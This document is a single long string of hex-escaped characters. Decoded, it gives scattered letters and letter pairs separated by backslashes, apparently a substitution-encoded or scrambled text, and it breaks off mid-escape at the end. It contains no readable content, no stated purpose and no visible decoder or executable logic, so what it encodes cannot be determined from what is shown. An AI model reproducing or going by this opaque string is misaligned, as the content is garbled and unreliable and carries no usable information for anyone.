\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\